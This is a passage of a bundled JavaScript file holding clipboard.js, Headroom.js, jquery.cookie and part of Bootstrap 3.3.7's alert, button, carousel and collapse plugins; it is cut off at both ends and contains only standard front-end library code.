        module.exports = t();
    else if ("function" == typeof define && define.amd)
        define([], t);
    else {
        var e;
        e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this,
        e.Clipboard = t()
    }
}(function() {
    var t, e, n;
    return function t(e, n, r) {
        function o(a, c) {
            if (!n[a]) {
                if (!e[a]) {
                    var s = "function" == typeof require && require;
                    if (!c && s)
                        return s(a, !0);
                    if (i)
                        return i(a, !0);
                    var u = new Error("Cannot find module '" + a + "'");
                    throw u.code = "MODULE_NOT_FOUND",
                    u
                }
                var l = n[a] = {
                    exports: {}
                };
                e[a][0].call(l.exports, function(t) {
                    var n = e[a][1][t];
                    return o(n ? n : t)
                }, l, l.exports, t, e, n, r)
            }
            return n[a].exports
        }
        for (var i = "function" == typeof require && require, a = 0; a < r.length; a++)
            o(r[a]);
        return o
    }({
        1: [function(t, e, n) {
            var r = t("matches-selector");
            e.exports = function(t, e, n) {
                for (var o = n ? t : t.parentNode; o && o !== document; ) {
                    if (r(o, e))
                        return o;
                    o = o.parentNode
                }
            }
        }
        , {
            "matches-selector": 2
        }],
        2: [function(t, e, n) {
            function r(t, e) {
                if (i)
                    return i.call(t, e);
                for (var n = t.parentNode.querySelectorAll(e), r = 0; r < n.length; ++r)
                    if (n[r] == t)
                        return !0;
                return !1
            }
            var o = Element.prototype
              , i = o.matchesSelector || o.webkitMatchesSelector || o.mozMatchesSelector || o.msMatchesSelector || o.oMatchesSelector;
            e.exports = r
        }
        , {}],
        3: [function(t, e, n) {
            function r(t, e, n, r) {
                var i = o.apply(this, arguments);
                return t.addEventListener(n, i),
                {
                    destroy: function() {
                        t.removeEventListener(n, i)
                    }
                }
            }
            function o(t, e, n, r) {
                return function(n) {
                    n.delegateTarget = i(n.target, e, !0),
                    n.delegateTarget && r.call(t, n)
                }
            }
            var i = t("closest");
            e.exports = r
        }
        , {
            closest: 1
        }],
        4: [function(t, e, n) {
            n.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }
            ,
            n.nodeList = function(t) {
                var e = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length"in t && (0 === t.length || n.node(t[0]))
            }
            ,
            n.string = function(t) {
                return "string" == typeof t || t instanceof String
            }
            ,
            n.function = function(t) {
                var e = Object.prototype.toString.call(t);
                return "[object Function]" === e
            }
        }
        , {}],
        5: [function(t, e, n) {
            function r(t, e, n) {
                if (!t && !e && !n)
                    throw new Error("Missing required arguments");
                if (!c.string(e))
                    throw new TypeError("Second argument must be a String");
                if (!c.function(n))
                    throw new TypeError("Third argument must be a Function");
                if (c.node(t))
                    return o(t, e, n);
                if (c.nodeList(t))
                    return i(t, e, n);
                if (c.string(t))
                    return a(t, e, n);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
            }
            function o(t, e, n) {
                return t.addEventListener(e, n),
                {
                    destroy: function() {
                        t.removeEventListener(e, n)
                    }
                }
            }
            function i(t, e, n) {
                return Array.prototype.forEach.call(t, function(t) {
                    t.addEventListener(e, n)
                }),
                {
                    destroy: function() {
                        Array.prototype.forEach.call(t, function(t) {
                            t.removeEventListener(e, n)
                        })
                    }
                }
            }
            function a(t, e, n) {
                return s(document.body, t, e, n)
            }
            var c = t("./is")
              , s = t("delegate");
            e.exports = r
        }
        , {
            "./is": 4,
            delegate: 3
        }],
        6: [function(t, e, n) {
            function r(t) {
                var e;
                if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName)
                    t.focus(),
                    t.setSelectionRange(0, t.value.length),
                    e = t.value;
                else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection()
                      , r = document.createRange();
                    r.selectNodeContents(t),
                    n.removeAllRanges(),
                    n.addRange(r),
                    e = n.toString()
                }
                return e
            }
            e.exports = r
        }
        , {}],
        7: [function(t, e, n) {
            function r() {}
            r.prototype = {
                on: function(t, e, n) {
                    var r = this.e || (this.e = {});
                    return (r[t] || (r[t] = [])).push({
                        fn: e,
                        ctx: n
                    }),
                    this
                },
                once: function(t, e, n) {
                    function r() {
                        o.off(t, r),
                        e.apply(n, arguments)
                    }
                    var o = this;
                    return r._ = e,
                    this.on(t, r, n)
                },
                emit: function(t) {
                    var e = [].slice.call(arguments, 1)
                      , n = ((this.e || (this.e = {}))[t] || []).slice()
                      , r = 0
                      , o = n.length;
                    for (r; o > r; r++)
                        n[r].fn.apply(n[r].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var n = this.e || (this.e = {})
                      , r = n[t]
                      , o = [];
                    if (r && e)
                        for (var i = 0, a = r.length; a > i; i++)
                            r[i].fn !== e && r[i].fn._ !== e && o.push(r[i]);
                    return o.length ? n[t] = o : delete n[t],
                    this
                }
            },
            e.exports = r
        }
        , {}],
        8: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            n.__esModule = !0;
            var i = function() {
                function t(t, e) {
                    for (var n = 0; n < e.length; n++) {
                        var r = e[n];
                        r.enumerable = r.enumerable || !1,
                        r.configurable = !0,
                        "value"in r && (r.writable = !0),
                        Object.defineProperty(t, r.key, r)
                    }
                }
                return function(e, n, r) {
                    return n && t(e.prototype, n),
                    r && t(e, r),
                    e
                }
            }()
              , a = t("select")
              , c = r(a)
              , s = function() {
                function t(e) {
                    o(this, t),
                    this.resolveOptions(e),
                    this.initSelection()
                }
                return t.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = e.action,
                    this.emitter = e.emitter,
                    this.target = e.target,
                    this.text = e.text,
                    this.trigger = e.trigger,
                    this.selectedText = ""
                }
                ,
                t.prototype.initSelection = function t() {
                    if (this.text && this.target)
                        throw new Error('Multiple attributes declared, use either "target" or "text"');
                    if (this.text)
                        this.selectFake();
                    else {
                        if (!this.target)
                            throw new Error('Missing required attributes, use either "target" or "text"');
                        this.selectTarget()
                    }
                }
                ,
                t.prototype.selectFake = function t() {
                    var e = this;
                    this.removeFake(),
                    this.fakeHandler = document.body.addEventListener("click", function() {
                        return e.removeFake()
                    }),
                    this.fakeElem = document.createElement("textarea"),
                    this.fakeElem.style.position = "absolute",
                    this.fakeElem.style.left = "-9999px",
                    this.fakeElem.style.top = (window.pageYOffset || document.documentElement.scrollTop) + "px",
                    this.fakeElem.setAttribute("readonly", ""),
                    this.fakeElem.value = this.text,
                    document.body.appendChild(this.fakeElem),
                    this.selectedText = c.default(this.fakeElem),
                    this.copyText()
                }
                ,
                t.prototype.removeFake = function t() {
                    this.fakeHandler && (document.body.removeEventListener("click"),
                    this.fakeHandler = null),
                    this.fakeElem && (document.body.removeChild(this.fakeElem),
                    this.fakeElem = null)
                }
                ,
                t.prototype.selectTarget = function t() {
                    this.selectedText = c.default(this.target),
                    this.copyText()
                }
                ,
                t.prototype.copyText = function t() {
                    var e = void 0;
                    try {
                        e = document.execCommand(this.action)
                    } catch (n) {
                        e = !1
                    }
                    this.handleResult(e)
                }
                ,
                t.prototype.handleResult = function t(e) {
                    e ? this.emitter.emit("success", {
                        action: this.action,
                        text: this.selectedText,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    }) : this.emitter.emit("error", {
                        action: this.action,
                        trigger: this.trigger,
                        clearSelection: this.clearSelection.bind(this)
                    })
                }
                ,
                t.prototype.clearSelection = function t() {
                    this.target && this.target.blur(),
                    window.getSelection().removeAllRanges()
                }
                ,
                t.prototype.destroy = function t() {
                    this.removeFake()
                }
                ,
                i(t, [{
                    key: "action",
                    set: function t() {
                        var e = arguments.length <= 0 || void 0 === arguments[0] ? "copy" : arguments[0];
                        if (this._action = e,
                        "copy" !== this._action && "cut" !== this._action)
                            throw new Error('Invalid "action" value, use either "copy" or "cut"')
                    },
                    get: function t() {
                        return this._action
                    }
                }, {
                    key: "target",
                    set: function t(e) {
                        if (void 0 !== e) {
                            if (!e || "object" != typeof e || 1 !== e.nodeType)
                                throw new Error('Invalid "target" value, use a valid Element');
                            this._target = e
                        }
                    },
                    get: function t() {
                        return this._target
                    }
                }]),
                t
            }();
            n.default = s,
            e.exports = n.default
        }
        , {
            select: 6
        }],
        9: [function(t, e, n) {
            "use strict";
            function r(t) {
                return t && t.__esModule ? t : {
                    "default": t
                }
            }
            function o(t, e) {
                if (!(t instanceof e))
                    throw new TypeError("Cannot call a class as a function")
            }
            function i(t, e) {
                if ("function" != typeof e && null !== e)
                    throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                t.prototype = Object.create(e && e.prototype, {
                    constructor: {
                        value: t,
                        enumerable: !1,
                        writable: !0,
                        configurable: !0
                    }
                }),
                e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
            }
            function a(t, e) {
                var n = "data-clipboard-" + t;
                if (e.hasAttribute(n))
                    return e.getAttribute(n)
            }
            n.__esModule = !0;
            var c = t("./clipboard-action")
              , s = r(c)
              , u = t("tiny-emitter")
              , l = r(u)
              , f = t("good-listener")
              , d = r(f)
              , h = function(t) {
                function e(n, r) {
                    o(this, e),
                    t.call(this),
                    this.resolveOptions(r),
                    this.listenClick(n)
                }
                return i(e, t),
                e.prototype.resolveOptions = function t() {
                    var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                    this.action = "function" == typeof e.action ? e.action : this.defaultAction,
                    this.target = "function" == typeof e.target ? e.target : this.defaultTarget,
                    this.text = "function" == typeof e.text ? e.text : this.defaultText
                }
                ,
                e.prototype.listenClick = function t(e) {
                    var n = this;
                    this.listener = d.default(e, "click", function(t) {
                        return n.onClick(t)
                    })
                }
                ,
                e.prototype.onClick = function t(e) {
                    var n = e.delegateTarget || e.currentTarget;
                    this.clipboardAction && (this.clipboardAction = null),
                    this.clipboardAction = new s.default({
                        action: this.action(n),
                        target: this.target(n),
                        text: this.text(n),
                        trigger: n,
                        emitter: this
                    })
                }
                ,
                e.prototype.defaultAction = function t(e) {
                    return a("action", e)
                }
                ,
                e.prototype.defaultTarget = function t(e) {
                    var n = a("target", e);
                    return n ? document.querySelector(n) : void 0
                }
                ,
                e.prototype.defaultText = function t(e) {
                    return a("text", e)
                }
                ,
                e.prototype.destroy = function t() {
                    this.listener.destroy(),
                    this.clipboardAction && (this.clipboardAction.destroy(),
                    this.clipboardAction = null)
                }
                ,
                e
            }(l.default);
            n.default = h,
            e.exports = n.default
        }
        , {
            "./clipboard-action": 8,
            "good-listener": 5,
            "tiny-emitter": 7
        }]
    }, {}, [9])(9)
});
!function(a, b) {
    "function" == typeof define && define.amd ? define([], b) : "object" == typeof exports ? module.exports = b() : a.Headroom = b()
}(this, function() {
    function a(a) {
        this.callback = a,
        this.ticking = !1
    }
    function b(a) {
        return a && "undefined" != typeof window && (a === window || a.nodeType)
    }
    function c(a) {
        if (arguments.length <= 0) {
            throw new Error("Missing arguments in extend function")
        }
        var d, e, f = a || {};
        for (e = 1; e < arguments.length; e++) {
            var g = arguments[e] || {};
            for (d in g) {
                "object" != typeof f[d] || b(f[d]) ? f[d] = f[d] || g[d] : f[d] = c(f[d], g[d])
            }
        }
        return f
    }
    function d(a) {
        return a === Object(a) ? a : {
            down: a,
            up: a
        }
    }
    function e(a, b) {
        b = c(b, e.options),
        this.lastKnownScrollY = 0,
        this.elem = a,
        this.tolerance = d(b.tolerance),
        this.classes = b.classes,
        this.offset = b.offset,
        this.scroller = b.scroller,
        this.initialised = !1,
        this.onPin = b.onPin,
        this.onUnpin = b.onUnpin,
        this.onTop = b.onTop,
        this.onNotTop = b.onNotTop,
        this.onBottom = b.onBottom,
        this.onNotBottom = b.onNotBottom
    }
    var f = {
        bind: !!function() {}
        .bind,
        classList: "classList"in document.documentElement,
        rAF: !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    return window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame,
    a.prototype = {
        constructor: a,
        update: function() {
            this.callback && this.callback(),
            this.ticking = !1
        },
        requestTick: function() {
            this.ticking || (requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this))),
            this.ticking = !0)
        },
        handleEvent: function() {
            this.requestTick()
        }
    },
    e.prototype = {
        constructor: e,
        init: function() {
            if (e.cutsTheMustard) {
                return this.debouncer = new a(this.update.bind(this)),
                this.elem.classList.add(this.classes.initial),
                setTimeout(this.attachEvent.bind(this), 100),
                this
            }
        },
        destroy: function() {
            var a = this.classes;
            this.initialised = !1;
            for (var b in a) {
                a.hasOwnProperty(b) && this.elem.classList.remove(a[b])
            }
            this.scroller.removeEventListener("scroll", this.debouncer, !1)
        },
        attachEvent: function() {
            this.initialised || (this.lastKnownScrollY = this.getScrollY(),
            this.initialised = !0,
            this.scroller.addEventListener("scroll", this.debouncer, !1),
            this.debouncer.handleEvent())
        },
        unpin: function() {
            var a = this.elem.classList
              , b = this.classes;
            !a.contains(b.pinned) && a.contains(b.unpinned) || (a.add(b.unpinned),
            a.remove(b.pinned),
            this.onUnpin && this.onUnpin.call(this))
        },
        pin: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.unpinned) && (a.remove(b.unpinned),
            a.add(b.pinned),
            this.onPin && this.onPin.call(this))
        },
        top: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.top) || (a.add(b.top),
            a.remove(b.notTop),
            this.onTop && this.onTop.call(this))
        },
        notTop: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notTop) || (a.add(b.notTop),
            a.remove(b.top),
            this.onNotTop && this.onNotTop.call(this))
        },
        bottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.bottom) || (a.add(b.bottom),
            a.remove(b.notBottom),
            this.onBottom && this.onBottom.call(this))
        },
        notBottom: function() {
            var a = this.elem.classList
              , b = this.classes;
            a.contains(b.notBottom) || (a.add(b.notBottom),
            a.remove(b.bottom),
            this.onNotBottom && this.onNotBottom.call(this))
        },
        getScrollY: function() {
            return void 0 !== this.scroller.pageYOffset ? this.scroller.pageYOffset : void 0 !== this.scroller.scrollTop ? this.scroller.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop
        },
        getViewportHeight: function() {
            return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        },
        getElementPhysicalHeight: function(a) {
            return Math.max(a.offsetHeight, a.clientHeight)
        },
        getScrollerPhysicalHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getViewportHeight() : this.getElementPhysicalHeight(this.scroller)
        },
        getDocumentHeight: function() {
            var a = document.body
              , b = document.documentElement;
            return Math.max(a.scrollHeight, b.scrollHeight, a.offsetHeight, b.offsetHeight, a.clientHeight, b.clientHeight)
        },
        getElementHeight: function(a) {
            return Math.max(a.scrollHeight, a.offsetHeight, a.clientHeight)
        },
        getScrollerHeight: function() {
            return this.scroller === window || this.scroller === document.body ? this.getDocumentHeight() : this.getElementHeight(this.scroller)
        },
        isOutOfBounds: function(a) {
            var b = a < 0
              , c = a + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
            return b || c
        },
        toleranceExceeded: function(a, b) {
            return Math.abs(a - this.lastKnownScrollY) >= this.tolerance[b]
        },
        shouldUnpin: function(a, b) {
            var c = a > this.lastKnownScrollY
              , d = a >= this.offset;
            return c && d && b
        },
        shouldPin: function(a, b) {
            var c = a < this.lastKnownScrollY
              , d = a <= this.offset;
            return c && b || d
        },
        update: function() {
            var a = this.getScrollY()
              , b = a > this.lastKnownScrollY ? "down" : "up"
              , c = this.toleranceExceeded(a, b);
            this.isOutOfBounds(a) || (a <= this.offset ? this.top() : this.notTop(),
            a + this.getViewportHeight() >= this.getScrollerHeight() ? this.bottom() : this.notBottom(),
            this.shouldUnpin(a, c) ? this.unpin() : this.shouldPin(a, c) && this.pin(),
            this.lastKnownScrollY = a)
        }
    },
    e.options = {
        tolerance: {
            up: 0,
            down: 0
        },
        offset: 0,
        scroller: window,
        classes: {
            pinned: "headroom--pinned",
            unpinned: "headroom--unpinned",
            top: "headroom--top",
            notTop: "headroom--not-top",
            bottom: "headroom--bottom",
            notBottom: "headroom--not-bottom",
            initial: "headroom"
        }
    },
    e.cutsTheMustard = "undefined" != typeof f && f.rAF && f.bind && f.classList,
    e
});
!function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof exports ? a(require("jquery")) : a(jQuery)
}(function(a) {
    function b(a) {
        return h.raw ? a : encodeURIComponent(a)
    }
    function c(a) {
        return h.raw ? a : decodeURIComponent(a)
    }
    function d(a) {
        return b(h.json ? JSON.stringify(a) : String(a))
    }
    function e(a) {
        0 === a.indexOf('"') && (a = a.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, "\\"));
        try {
            return a = decodeURIComponent(a.replace(g, " ")),
            h.json ? JSON.parse(a) : a
        } catch (b) {}
    }
    function f(b, c) {
        var d = h.raw ? b : e(b);
        return a.isFunction(c) ? c(d) : d
    }
    var g = /\+/g
      , h = a.cookie = function(e, g, i) {
        if (void 0 !== g && !a.isFunction(g)) {
            if (i = a.extend({}, h.defaults, i),
            "number" == typeof i.expires) {
                var j = i.expires
                  , k = i.expires = new Date;
                k.setTime(+k + 86400000 * j)
            }
            return document.cookie = [b(e), "=", d(g), i.expires ? "; expires=" + i.expires.toUTCString() : "", i.path ? "; path=" + i.path : "", i.domain ? "; domain=" + i.domain : "", i.secure ? "; secure" : ""].join("")
        }
        for (var l = e ? void 0 : {}, m = document.cookie ? document.cookie.split("; ") : [], n = 0, o = m.length; o > n; n++) {
            var p = m[n].split("=")
              , q = c(p.shift())
              , r = p.join("=");
            if (e && e === q) {
                l = f(r, g);
                break
            }
            e || void 0 === (r = f(r)) || (l[q] = r)
        }
        return l
    }
    ;
    h.defaults = {},
    a.removeCookie = function(b, c) {
        return void 0 === a.cookie(b) ? !1 : (a.cookie(b, "", a.extend({}, c, {
            expires: -1
        })),
        !a.cookie(b))
    }
});
if ("undefined" == typeof jQuery) {
    throw new Error("Bootstrap's JavaScript requires jQuery")
}
+function(a) {
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 3) {
        throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")
    }
}(jQuery),
+function(a) {
    function b() {
        var a = document.createElement("bootstrap")
          , b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) {
            if (void 0 !== a.style[c]) {
                return {
                    end: b[c]
                }
            }
        }
        return !1
    }
    a.fn.emulateTransitionEnd = function(b) {
        var c = !1
          , d = this;
        a(this).one("bsTransitionEnd", function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    }
    ,
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                if (a(b.target).is(this)) {
                    return b.handleObj.handler.apply(this, arguments)
                }
            }
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]'
      , d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 150,
    d.prototype.close = function(b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this)
          , f = e.attr("data-target");
        f || (f = e.attr("href"),
        f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a("#" === f ? [] : f);
        b && b.preventDefault(),
        g.length || (g = e.closest(".alert")),
        g.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (g.removeClass("in"),
        a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    }
    ;
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    }
    ,
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.button")
              , f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this,f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({}, c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.3.7",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled"
          , d = this.$element
          , e = d.is("input") ? "val" : "html"
          , f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        setTimeout(a.proxy(function() {
            d[e](null == f[b] ? this.options[b] : f[b]),
            "loadingText" == b ? (this.isLoading = !0,
            d.addClass(c).attr(c, c).prop(c, !0)) : this.isLoading && (this.isLoading = !1,
            d.removeClass(c).removeAttr(c).prop(c, !1))
        }, this), 0)
    }
    ,
    c.prototype.toggle = function() {
        var a = !0
          , b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1),
            b.find(".active").removeClass("active"),
            this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1),
            this.$element.toggleClass("active")),
            c.prop("checked", this.$element.hasClass("active")),
            a && c.trigger("change")
        } else {
            this.$element.attr("aria-pressed", !this.$element.hasClass("active")),
            this.$element.toggleClass("active")
        }
    }
    ;
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    }
    ,
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(c) {
        var d = a(c.target).closest(".btn");
        b.call(d, "toggle"),
        a(c.target).is('input[type="radio"], input[type="checkbox"]') || (c.preventDefault(),
        d.is("input,button") ? d.trigger("focus") : d.find("input:visible,button:visible").first().trigger("focus"))
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery),
+function(a) {
    function b(b) {
        return this.each(function() {
            var d = a(this)
              , e = d.data("bs.carousel")
              , f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b)
              , g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this,f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = null,
        this.sliding = null,
        this.interval = null,
        this.$active = null,
        this.$items = null,
        this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        "hover" == this.options.pause && !("ontouchstart"in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.7",
    c.TRANSITION_DURATION = 600,
    c.DEFAULTS = {
        interval: 5000,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    },
    c.prototype.keydown = function(a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
            case 37:
                this.prev();
                break;
            case 39:
                this.next();
                break;
            default:
                return
            }
            a.preventDefault()
        }
    }
    ,
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    }
    ,
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    }
    ,
    c.prototype.getItemForDirection = function(a, b) {
        var c = this.getItemIndex(b)
          , d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) {
            return b
        }
        var e = "prev" == a ? -1 : 1
          , f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }
    ,
    c.prototype.to = function(a) {
        var b = this
          , c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        if (!(a > this.$items.length - 1 || a < 0)) {
            return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                b.to(a)
            }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
        }
    }
    ,
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end),
        this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    }
    ,
    c.prototype.next = function() {
        if (!this.sliding) {
            return this.slide("next")
        }
    }
    ,
    c.prototype.prev = function() {
        if (!this.sliding) {
            return this.slide("prev")
        }
    }
    ,
    c.prototype.slide = function(b, d) {
        var e = this.$element.find(".item.active")
          , f = d || this.getItemForDirection(b, e)
          , g = this.interval
          , h = "next" == b ? "left" : "right"
          , i = this;
        if (f.hasClass("active")) {
            return this.sliding = !1
        }
        var j = f[0]
          , k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: h
        });
        if (this.$element.trigger(k),
        !k.isDefaultPrevented()) {
            if (this.sliding = !0,
            g && this.pause(),
            this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b),
            f[0].offsetWidth,
            e.addClass(h),
            f.addClass(h),
            e.one("bsTransitionEnd", function() {
                f.removeClass([b, h].join(" ")).addClass("active"),
                e.removeClass(["active", h].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"),
            f.addClass("active"),
            this.sliding = !1,
            this.$element.trigger(m)),
            g && this.cycle(),
            this
        }
    }
    ;
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    }
    ;
    var e = function(c) {
        var d, e = a(this), f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data())
              , h = e.attr("data-slide-to");
            h && (g.interval = !1),
            b.call(f, g),
            h && f.data("bs.carousel").to(h),
            c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e),
    a(window).on("load", function() {
        a('[data-ride="carousel"]').each(function() {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery),
+function(a) {
    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }
    function c(b) {
        return this.each(function() {
            var c = a(this)
              , e = c.data("bs.collapse")
              , f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1),
            e || c.data("bs.collapse", e = new d(this,f)),
            "string" == typeof b && e[b]()
        })
    }
    var d = function(b, c) {
        this.$element = a(b),
        this.options = a.extend({}, d.DEFAULTS, c),
        this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'),
        this.transitioning = null,
        this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger),
        this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.7",
    d.TRANSITION_DURATION = 350,
    d.DEFAULTS = {
        toggle: !0
    },
    d.prototype.dimension = function() {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }
    ,
    d.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"),
            b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f),
                !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"),
                    b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0),
                    this.$trigger.removeClass("collapsed").attr("aria-expanded", !0),
                    this.transitioning = 1;
                    var h = function() {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""),
                        this.transitioning = 0,
                        this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) {
                        return h.call(this)
                    }
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }
    ,
    d.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b),
            !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight,
